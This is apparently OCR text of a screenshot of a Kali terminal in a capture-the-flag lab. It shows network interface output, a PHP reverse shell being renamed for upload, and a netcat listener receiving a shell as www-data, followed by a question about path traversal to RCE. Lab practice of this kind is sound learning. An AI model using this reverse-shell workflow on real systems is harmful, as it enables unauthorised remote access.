 1
10.13.5.57
13:06
kali@kali: ~/gallery
File Actions Edit View Help
kali@kali: ~/vpn ×
kali@kali: ~/gallery ×
6: vethd05c749@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-b816707282aa state UP group default
link/ether ea:82:4b:ac:b9:68 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::e882:4bff:feac:b968/64 scope link
valid_lft forever preferred_lft forever
8: vethb97df71@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-b816707282aa state UP group default
link/ether 26:6c:ff:06:89:8c brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::246c:ffff:fe06:898c/64 scope link
valid_lft forever preferred_lft forever
10: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.13.5.57/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::96cd:37a5:a676:e5e2/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[~/gallery] $ vim php-reverse-shell.php
[~/gallery] $ mv php-reverse-shell.php rev.php
[~/gallery] $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.5.57] from (UNKNOWN) [10.10.196.59] 41504
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64
17 load average: 0.00, 0.00, 0.03
USE LOGIN@ IDLE JCPU PCPU WHAT
uid groups=33(www-data)
/bi
$ w
www
$
T
Thiên Phú Hồ Ngọc
Could you give me some scenario about Path Traversal to RCE ?